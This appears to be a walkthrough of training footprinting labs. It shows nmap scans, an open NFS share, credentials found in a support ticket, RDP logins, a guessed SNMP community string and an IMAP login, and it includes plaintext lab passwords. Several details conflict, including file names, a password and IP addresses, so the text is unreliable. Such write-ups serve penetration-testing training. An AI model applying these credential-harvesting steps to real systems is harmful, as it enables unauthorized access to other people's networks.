Last login: Wed Nov 10 05:48:02 2021 from 127.0.0.1
ceil@NIXEASY:~$ ls
ceil@NIXEASY:~$ find / -name flag.txt 2>/dev/null
/home/flag/flag.txt
ceil@NIXEASY:~$ cat /home/flag/flag.txt
[REDACTED]
ceil@NIXEASY:~$
Footprinting Lab – Medium
The second server in our assessment is accessible to everyone on the internal network. During discussions with our client, we highlighted that servers like this are prime targets for attackers, as they often host shared resources and sensitive information. The client agreed and added this server to the scope of our penetration test.
Objectives
Just like with the first server, our main goal is information gathering—determining what data and services are available, and identifying ways this knowledge could be leveraged in a real attack scenario.
To ensure proof of access while maintaining data security, the client created a special user account. Our task is to enumerate the server, uncover the credentials for the HTD user, and use them as proof of successful enumeration.
This engagement reinforces a key lesson in penetration testing: even servers that appear harmless or fully accessible internally can pose a high risk if misconfigured, making credential harvesting and privilege analysis critical steps in any internal network assessment.
Enumerate the server carefully and find the username “HTD” and its password. Then, submit this user’s password as the answer.
Let’s start with a fast scan
$ nmap --min-rate=10000 127.0.0.1 -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-05 15:29 -03
Warning: 127.0.0.1 giving up on port because retransmission cap hit (10).
Nmap scan report for 127.0.0.1
Host is up (0.15s latency).
Not shown: 65377 closed tcp ports (reset), 142 filtered tcp ports (no-response)
PORT STATE SERVICE
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2049/tcp open nfs
3389/tcp open ms-wbt-server
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
49681/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 16.19 seconds
It seems to be a Windows server with a smb server on port 445 Now start a script scan.
$ nmap -sVC -p111,135,139,445,2049,3389,5985,47001,49664,49665,49666,49667,49668,49669,49670,49671,49680,49681 127.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-05 15:30 -03
Nmap scan report for 127.0.0.1
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/udp mountd
| 100021 1,3,4 2049/tcp nlockmgr
| 100021 1,3,4 2049/udp nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/udp status
|_ 100227 3 2049/tcp nfs_acl
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows SMB
2049/tcp open nlockmgr 1-4 (RPC #100021)
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-date: 2025-05-05T18:31:56+00:00; -15s from scanner time.
| rdp-ntlm-info:
| Target_Name: WINMEDIUM
| NetBIOS_Domain_Name: WINMEDIUM
| NetBIOS_Computer_Name: WINMEDIUM
| DNS_Domain_Name: WINMEDIUM
| DNS_Computer_Name: WINMEDIUM
| Product_Version: 10.0.17763
|_ System_Time: 2025-05-05T18:31:48+00:00
| ssl-cert: Subject: commonName=WINMEDIUM
| Not valid before: 2025-04-04T17:28:23
|_ Not valid after: 2025-11-03T17:28:23
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
There are some http services. On both port it gaves me 404 Not Found. I run a directory scan using ffuf. Meanwhile, let’s try to see if the nfs service is hidding something
$ showmount -e 127.0.0.1
Export list for 127.0.0.1:
/TechSupport (everyone)
Let’s mount it
(suricato㉿kali)-[~/Downloads]
$ mkdir /tmp/nfs
(suricato㉿kali)-[~/Downloads]
$ sudo mount -t nfs 127.0.0.1:/ /tmp/nfs -o nolock
(suricato㉿kali)-[~/Downloads]
$ sudo su
Enter in this directory and searh the file with size grather than 0.
[root@kali]-[/home/suricato/Downloads]
# cd /tmp/nfs/TechSupport
[root@kali]-[/tmp/nfs/TechSupport]
# ls
ticket4238791283649.txt ticket4238791283666.txt ticket4238791283683.txt ticket4238791283699.txt ticket4238791283711.txt
ticket4238791283650.txt ticket4238791283667.txt ticket4238791283684.txt ticket4238791283700.txt ticket4238791283712.txt
ticket4238791283651.txt ticket4238791283668.txt ticket4238791283685.txt ticket4238791283701.txt ticket4238791283713.txt
ticket4238791283652.txt ticket4238791283669.txt ticket4238791283686.txt ticket4238791283702.txt ticket4238791283714.txt
ticket4238791283653.txt ticket4238791283670.txt ticket4238791283687.txt ticket4238791283703.txt ticket4238791283715.txt
ticket4238791283654.txt ticket4238791283671.txt ticket4238791283688.txt ticket4238791283704.txt
ticket4238791283655.txt ticket4238791283672.txt ticket4238791283689.txt ticket4238791283705.txt
ticket4238791283656.txt ticket4238791283673.txt ticket4238791283690.txt ticket4238791283706.txt
ticket4238791283657.txt ticket4238791283674.txt ticket4238791283691.txt ticket4238791283707.txt
ticket4238791283658.txt ticket4238791283675.txt ticket4238791283692.txt ticket4238791283708.txt
ticket4238791283659.txt ticket4238791283676.txt ticket4238791283693.txt ticket4238791283709.txt
ticket4238791283660.txt ticket4238791283677.txt ticket4238791283694.txt ticket4238791283710.txt
ticket4238791283661.txt ticket4238791283678.txt ticket4238791283695.txt
ticket4238791283662.txt ticket4238791283679.txt ticket4238791283696.txt
ticket4238791283663.txt ticket4238791283680.txt ticket4238791283697.txt
ticket4238791283664.txt ticket4238791283681.txt ticket4238791283698.txt
ticket4238791283665.txt ticket4238791283682.txt ticket4238791283699.txt
[root@kali]-[/tmp/nfs/TechSupport]
# ls -la
total 68
drwx---- 2 nobody nogroup 65536 Nov 10 2021 .
drwxrwxrwx 2 nobody nogroup 64 May 5 14:28 ..
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283649.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283650.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283651.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283652.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283653.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283654.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283655.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283656.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283657.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283658.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283659.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283660.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283661.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283662.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283663.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283664.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283665.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283666.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283667.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283668.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283669.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283670.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283671.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283672.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283673.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283674.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283675.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283676.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283677.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283678.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283679.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283680.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283681.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283682.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283683.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283684.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283685.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283686.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283687.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283688.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283689.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283690.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283691.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283692.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283693.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283694.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283695.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283696.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283697.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283698.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283699.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283700.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283701.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283702.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283703.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283704.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283705.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283706.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283707.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283708.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283709.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283710.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283711.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283712.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283713.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283714.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283715.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283771.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283772.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283773.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283774.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283775.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283776.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283777.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283778.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283779.txt
-rwx------ 1 nobody nogroup 1305 Nov 10 2021 ticket4238791283781.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283782.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283783.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283784.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283785.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283786.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283787.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283788.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283789.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283790.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283791.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283792.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283793.txt
-rwx------ 1 nobody nogroup 0 Nov 10 2021 ticket4238791283794.txt
Checking the content folder we can see a lot of tickets, one of them hide some credentials.
┌──(alex㉿htd)-[~]
└─$ cat ticket4238791283782.txt
Conversation with Example Ltd
Started on November 10, 2021 at 01:27 PM London time GMT (+0200)
01:27 PM | Operator: Hello,.
01:27 PM | Operator: Hey alex!
01:27 PM | Operator: What do you need help with?
01:36 PM | Alex: I run into an issue with the web config file on the system for the smtp server. do you mind to ta
01:38 PM | Operator: Of course
01:42 PM | Alex: here it is:
1smtp {
2 host=smtp.web.dev.example.htd
3 #port=25
4 ssl=true
5 user="alex"
6 password="lol123!mD"
7 from="alex.goweb.dev.example.htd"
8}
10securesocial {
11 onLoginGoTo=/
12 onLogoutGoTo=/login
13 ssl=false
14}
15userpass {
16 withUserNameSupport=false
17 sendWelcomeEmail=true
18 enableGravatarSupport=true
19 signupSkipLogin=true
20 tokenDuration=60
21 tokenDeleteInterval=5
22 minimumPasswordLength=8
23 enableTokenJob=true
24 hasher=bcrypt
25}
26cookie {
27 # name=id
28 # path=/login
29 # domain="127.0.0.1:9500"
30 httpOnly=true
31 makeTransient=false
32 absoluteTimeoutInMinutes=1440
33 idleTimeoutInMinutes=1440
34}
Try these credentials with freexrdp. There’s a Microsoft SQL Server Management. We can try same credentials with no luck. Ont he filesystem there’s a file named important.txt that reveal some credentials.
┌──(alex㉿htd)-[~]
└─$ xfreerdp /u:alex /p:"lol123!mD" /v:127.0.0.1
[15:55:01:035] [207035:207036] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[15:55:01:035] [207035:207036] [WARN][com.freerdp.crypto] - CN = WINMEDIUM
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: CERTIFICATE NAME MISMATCH! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
The hostname used for this connection (127.0.0.1:3389)
does not match the name given in the certificate:
Common Name (CN):
WINMEDIUM
A valid certificate for the wrong name should NOT be trusted!
Certificate details for 127.0.0.1:3389 (RDP-Server):
Common Name: WINMEDIUM
Subject: CN = WINMEDIUM
Issuer: CN = WINMEDIUM
Thumbprint: e2:09:f3:ee:9d:ae:b9:5f:e2:bd:1a:9f:f0:01:20:66:3d:aa:c8:4b:b5:a4:40:01:3d
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/N) Y
[15:55:05:119] [207035:207036] [ERROR][com.winpr.timezone] - Unable to get current timezone rule
[15:55:06:820] [207035:207036] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[15:55:06:820] [207035:207036] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[15:55:06:878] [207035:207036] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[15:55:06:878] [207035:207036] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[15:55:07:813] [207035:207036] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_FAILED_OTHER [LOGON_MSG_SESSION_CONTINUE]
Try these credentials with freexrdp. There’s a Microsoft SQL Server Management. We can try same credentials with no luck. Ont he filesystem there’s a file named important.txt that reveal some credentials.


Close and open freexrdp again, now using the password that you found as Administrator user.
┌──(alex㉿htd)-[~]
└─$ xfreerdp /u:Administrator /p:"th!sism9sl!esB" /v:10.129.45.13
[16:12:28:346] [216662:216663] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[16:12:28:346] [216662:216663] [WARN][com.freerdp.crypto] - CN = WINMEDIUM
[16:12:31:554] [216662:216663] [ERROR][com.winpr.timezone] - Unable to get current timezone rule
[16:12:31:055] [216662:216663] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[16:12:31:055] [216662:216663] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[16:12:31:127] [216662:216663] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[16:12:31:128] [216662:216663] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
Try them on MSSQL. No luck, maybe is the admin passowrd? Got it! We can see a table dbo.devsacc that seems to store some users credentials. HTD is hiding here.

Footprinting Lab – Hard
The third server in our assessment serves a dual role: it functions as both an MX (mail exchange) server and a management server for the internal network. Additionally, this server acts as a backup server for internal domain accounts, making it a critical component of the company’s IT infrastructure.
Objectives
As with the previous servers, our goal is to gather as much information as possible and identify ways that this data could potentially be leveraged. For verification and reporting purposes, the client has created a dedicated user account named HTD. Our task is to enumerate the server and retrieve the credentials for this user as proof of access.
This server highlights the importance of focusing on high-value assets during a penetration test. Because it stores backups of internal accounts and manages email services, any vulnerability here could have serious consequences, emphasizing careful enumeration and secure testing practices.
Enumerate the server carefully and find the username “HTD” and its password. Then, submit HTD’s password as the answer.
Start with fast and script scan with nmap
┌──(alex㉿htd)-[~]
└─$ nmap -p- --min-rate=10000 10.129.47.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-06 07:33 -03
Nmap scan report for 10.129.47.11
Host is up (0.15s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
110/tcp open pop3
143/tcp open imap
993/tcp open imaps
995/tcp open pop3s
Nmap done: 1 IP address (1 host up) scanned in 7.68 seconds
Since we can’t do so much with these services, maybe something is hiding on other protocols. Let’s try with an udp scan.
┌──(alex㉿htd)-[~]
└─$ nmap -p 22,110,143,993,995 -sCV 10.129.47.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-06 07:34 -03
Nmap scan report for 10.129.47.11
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3f:46:7f:f1:be:dc:31:a2:f4:c1:2a:84:8b:64 (RSA)
| 256 7b:30:37:36:50:9d:a6:9f:07:e8:7e:3b:7d:ca:7f (ECDSA)
|_ 256 e6:6f:0e:da:d6:50:6b:ab:f6:10:99:dc:6d:c7:62:37 (ED25519)
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: RESP-CODES PIPELINING CAPA TOP STLS UIDL USER AUTH-RESP-CODE SASL(PLAIN)
| ssl-cert: Subject: commonName=NIXHARD
| Subject Alternative Name: DNS:NIXHARD
| Not valid before: 2021-11-10T10:30:25
|_Not valid after: 2031-11-08T10:30:25
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: IMAP4rev1 SASL-IR more STARTTLS have LOGIN-REFERRALS listed post-login OK Pre-login IDLE ENABLE capabilities AUTH=PLAINA0001 LITERAL+
| ssl-cert: Subject: commonName=NIXHARD
| Subject Alternative Name: DNS:NIXHARD
| Not valid before: 2021-11-10T10:30:25
|_Not valid after: 2031-11-08T10:30:25
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
| ssl-cert: Subject: commonName=NIXHARD
| Subject Alternative Name: DNS:NIXHARD
| Not valid before: 2021-11-10T10:30:25
|_Not valid after: 2031-11-08T10:30:25
|_imap-capabilities: IMAP4rev1 SASL-IR have ID more IDLE listed post-login LOGIN-REFERRALS ENABLE capabilities AUTH=PLAINA0001 LITERAL+
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=NIXHARD
| Subject Alternative Name: DNS:NIXHARD
| Not valid before: 2021-11-10T10:30:25
|_Not valid after: 2031-11-08T10:30:25
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: RESP-CODES UIDL SASL(PLAIN) CAPA AUTH-RESP-CODE USER TOP PIPELINING
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.57 seconds
Since we can’t do so much with these services, maybe something is hiding on other protocols. Let’s try with an udp scan.
We can try to use snmpwalk with public community, but no luck. We can try to enumerate with some community wordlist, but in the description of the challenge they say that is a backup server. Maybe it is backup? Yes! We can find credentials
┌──(alex㉿htd)-[~]
└─$ snmpwalk -v2c -c backup 10.129.47.11
iso.3.6.1.2.1.1.1.0 = STRING: "Linux NIXHARD 5.4.0-90-generic #101-Ubuntu SMP Fri Oct 15 20:00:55 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (299558) 0:49:55.58
iso.3.6.1.2.1.1.4.0 = STRING: "Admin <tech@example.htd>"
iso.3.6.1.2.1.1.5.0 = STRING: "NIXHARD"
iso.3.6.1.2.1.1.6.0 = STRING: "Example"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (3) 0:00:00.03
iso.3.6.1.2.1.1.9.1.1.0 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.0 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.3.0 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.4.0 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.2.1.1.9.1.5.0 = OID: iso.3.6.1.6.3.11.2.1.1
iso.3.6.1.2.1.1.9.1.6.0 = OID: iso.3.6.1.6.3.15.2.1.1
iso.3.6.1.2.1.1.9.1.7.0 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.8.0 = OID: iso.3.6.1.2.1.49
iso.3.6.1.2.1.1.9.1.9.0 = OID: iso.3.6.1.2.1.50
iso.3.6.1.2.1.1.9.1.10.0 = OID: iso.3.6.1.6.3.13.1.3.1
iso.3.6.1.2.1.1.9.1.11.0 = OID: iso.3.6.1.2.1.92
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.2.1.1.9.1.4.1 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.2.1.1.9.1.5.1 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.6.1 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.7.1 = STRING: "The MIB modules for managing IP and ICMP implementations, plus filtering."
iso.3.6.1.2.1.1.9.1.8.1 = STRING: "The MIB module for logging SNMP Notifications."
iso.3.6.1.2.1.1.9.1.4.1 = Timeticks: (3) 0:00:00.03
iso.3.6.1.2.1.1.9.1.4.2 = Timeticks: (3) 0:00:00.03
iso.3.6.1.2.1.1.9.1.4.3 = Timeticks: (3) 0:00:00.03
iso.3.6.1.2.1.1.9.1.4.4 = Timeticks: (3) 0:00:00.03
iso.3.6.1.2.1.1.9.1.4.5 = Timeticks: (3) 0:00:00.03
iso.3.6.1.2.1.1.9.1.4.6 = Timeticks: (3) 0:00:00.03
iso.3.6.1.2.1.1.9.1.4.7 = Timeticks: (3) 0:00:00.03
iso.3.6.1.2.1.1.9.1.4.8 = Timeticks: (3) 0:00:00.03
iso.3.6.1.2.1.25.1.0 = Timeticks: (300273) 0:50:02.73
iso.3.6.1.2.1.25.2.0 = HEX-STRING: 07 E9 05 08 15 33 00 2B 00 00
iso.3.6.1.2.1.25.3.0 = INTEGER: 393216
iso.3.6.1.2.1.25.4.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.4.0-90-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro ipv6.disable=1 maybe-ubiquity"
iso.3.6.1.2.1.25.1.5.0 = Gauge32: 0
iso.3.6.1.2.1.25.1.7.0 = INTEGER: 0
iso.3.6.1.2.1.25.1.8.0 = INTEGER: 1
iso.3.6.1.2.1.25.1.7.1.1.2.1.1.0 = STRING: "/opt/tom-recovery.sh"
iso.3.6.1.2.1.25.1.7.1.1.2.1.2.0 = STRING: "tom NMds7323s2767"
iso.3.6.1.2.1.25.1.7.1.1.2.1.3.0 = INTEGER: 5
iso.3.6.1.2.1.25.1.7.1.1.2.1.4.0 = INTEGER: 4
iso.3.6.1.2.1.25.1.7.1.1.2.1.5.0 = INTEGER: 1
iso.3.6.1.2.1.25.1.7.1.1.2.1.6.0 = INTEGER: 4
tom:NMds732Js2761
Are they of ssh? No, user tom can’t login using ssh. Try to login with imap using telnet. In the email we can find a ssh private key.
┌──(alex㉿htd)-[~]
└─$ telnet 127.0.0.1 143
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ STARTTLS AUTH=PLAIN] Dovecot (Ubuntu) ready.
a LOGIN tom NMds7323s2767
